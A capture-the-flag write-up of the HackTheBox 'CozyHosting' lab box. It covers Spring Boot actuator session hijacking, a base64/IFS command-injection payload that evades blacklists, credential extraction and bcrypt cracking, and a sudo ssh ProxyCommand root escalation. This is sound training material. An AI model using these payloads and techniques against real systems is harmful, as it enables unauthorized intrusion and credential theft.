HTB: CozyHosting - Easy
Enumeration
Starting this box, it’s clear that it’s a pretty easy one, as mentioned in the reviews on the HackTheBox labs platform. To begin, I ran the standard nmap command:
nmap -sV -sC -oA crazyhosting/nmap -v 10.10.11.230
# Nmap 7.94 scan initiated Sat Oct 21 13:57:49 2023 as: nmap -sV -sC -oA crazyhosting/nmap -v 10.10.11.230
Nmap scan report for 10.10.11.230
Host is up (0.017s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT     STATE SERVICE     VERSION
22/tcp   open  ssh         OpenSSH 8.9p1 Ubuntu 3ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp   open  http        nginx 1.18.0 (Ubuntu)
9001/tcp open  tor-orport?
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Port
9001looks interesting, but it doesn’t provide much information.
After trying out different paths, we began looking for an error.

After some Googling, we noticed that this error is common in Spring Boot web applications.
With this new information in mind, we decided to run a Gobuster directory scan to dig deeper. For the scan, we used the spring-boot.txt wordlist from SecLists, which is specifically tailored for Spring Boot applications. This approach seemed like a good starting point to uncover any hidden directories or endpoints that might help us move forward.
gobuster dir --url cozyhosting.htb -w /usr/share/wordlists/seclists/Discovery/Web-Content/spring-boot.txt
The scan returned the following results, revealing some potentially useful directories and endpoints:
[..]
/actuator             (Status: 200) [Size: 634]
/actuator/env/lang    (Status: 200) [Size: 487]
/actuator/env/path    (Status: 200) [Size: 487]
/actuator/env/home    (Status: 200) [Size: 487]
/actuator/env         (Status: 200) [Size: 4957]
/actuator/sessions    (Status: 200) [Size: 48]
/actuator/beans       (Status: 200) [Size: 127224]
/actuator/mappings    (Status: 200) [Size: 9938]
/actuator/health      (Status: 200) [Size: 15]
[..]
One result that really stands out is the /actuator/sessions endpoint. It looks particularly interesting, so let’s dig into it and see what it reveals:

The webpage reveals a list of active user sessions, which could provide valuable information. We can copy one of the session cookies and modify our current cookie to test its behavior.


With this step completed, we can now confirm that we are successfully logged in as the Administrator.
Exploitation
After exploring the web application as an Administrator, we come across a page that offers an SSH connection, potentially allowing us to gain some form of access:

In this scenario, it would be ideal to intercept the request, as executing commands through a web application is inherently vulnerable to potential command injection.
While intercepting the request, we clear out the username field, as this is the first parameter being processed for execution. To exploit this, we use the following payload format to inject our command:
echo${IFS}COMMAND_BASE64|base64${IFS}-d|bash
The Base64 payload can be generated using the following command:
echo 'payload' | base64 -w 0`
Using
Base64in a command injection is an effective way to bypass potential blacklists, making it much easier to achieve command execution.
We now obtained shell as the user app.
Horizontal Privilege Escalation
We successfully obtained a shell with the privileges of the app user. The next step involves determining a method to escalate privileges to root. In this scenario, the process will involve a horizontal privilege escalation.
In the /app directory, we identified a file named cloudhosting-0.0.1.jar. To analyze the contents of this file, we can utilize a Java decompiler. For this purpose, I employed a tool called jd-gui.
After decompiling the cloudhosting-0.0.1.jar file, we discovered a configuration file named application.properties. This file contains the following information:
server.address=127.0.0.1
spring.jpa.database=POSTGRESQL
spring.datasource.username=postgres
spring.datasource.password=Vg****xR
Using the information extracted from the application.properties file, we can now establish a connection to the PostgreSQL database hosted on localhost.
psql -h 127.0.0.1 -U postgres
The following PostgreSQL commands can be used to navigate and interact with the database:
\l = list databases\c = select database\dt = show tables
Once we identify the target table, such as the users table in this case, we can execute the following SQL query to retrieve its contents, including any stored password hashes: SELECT * FROM users;
   name    |                           password                           | role
-----------+--------------------------------------------------------------+-------
 kanderson | $2a$10$E/Vcd9ecflmPudWeLSEIv.cvK6QjxjWlWXpij1NVNV3Mm6eH58zim | User
 admin     | $2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm | Admin
Next, we attempt to crack the bcrypt hashes from the users table. Due to bcrypt’s intensity, this process may take some time.
hashcat blowfish.elft -m 3200 --wordlist ../wordlists/rockyou.txt.gz
We successfully cracked the hash, revealing the password man***ted. Using this password, we can attempt SSH logins with different users. Eventually, we found a match with the user josh.
ssh josh@cozyhosting.htb
josh@cozyhosting:~$ whoami
josh
Vertical Privilege Escalation
After gaining access as josh, the next step is to check the user’s sudo privileges. This can be done by running the command: sudo -l
josh@cozyhosting:~$ sudo -l
[sudo] password for josh:
Matching Defaults entries for josh on localhost:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User josh may run the following commands on localhost:
    (root) /usr/bin/ssh *
The privilege escalation can be performed using a straightforward GTFOBins command:
[ssh | GTFOBins
 GTFOBins](https://gtfobins.github.io/gtfobins/ssh/?ref=tiem.io#sudo)
By executing the GTFOBins command, we successfully escalate privileges and obtain root access, as shown in the result below:
josh@cozyhosting:~$ sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
whoami
root